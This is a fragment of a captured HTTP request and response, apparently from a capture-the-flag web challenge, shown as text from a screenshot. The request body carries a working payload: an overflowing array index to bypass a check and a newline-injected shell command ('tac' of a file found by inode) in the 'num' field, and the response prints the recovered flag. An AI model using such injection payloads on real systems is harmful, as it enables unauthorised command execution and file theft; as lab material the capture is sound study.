 3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64; rv:84.0) Gecko/20100101 Firefox/84.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.
9,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,e
n;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 83
9 Origin: http://220.249.52.134:43681
10 Connection: close
11 Referer: http://220.249.52.134:43681/
12 Cookie: PHPSESSID=hq8vlfhnaqctm9pts309c69k75
13 Upgrade-Insecure-Requests: 1
14
15 stuff[4294967296]=admin&stuff[1]=user&num=
123%0atac%20`find%20/%20-inum%2021632381`
3 Date: Sun, 17 Jan 2021 05:30:40 GMT
4 Content-Type: text/html
5 Connection: close
6 X-Powered-By: PHP/5.5.9-1ubuntu4.29
7 Content-Length: 68
8
9 my favorite num is:123
10 cyberpeace{eff4892c6365765ce301d2dad92334ef}
11